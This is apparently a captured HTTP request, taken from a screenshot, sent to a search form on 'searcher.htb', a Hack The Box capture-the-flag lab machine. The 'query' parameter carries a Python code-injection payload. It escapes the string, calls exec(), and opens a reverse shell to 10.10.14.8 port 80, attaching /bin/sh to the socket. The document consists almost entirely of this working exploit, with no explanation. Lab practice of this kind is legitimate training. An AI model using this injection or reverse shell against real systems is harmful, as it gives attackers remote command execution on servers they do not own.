 1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 265
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/search
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Github&query=
',+exec("import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_
STREAM)%3bs.connect(('10.10.14.8',80))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno()
,1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(['/bin/sh','-i'])%3b"))%23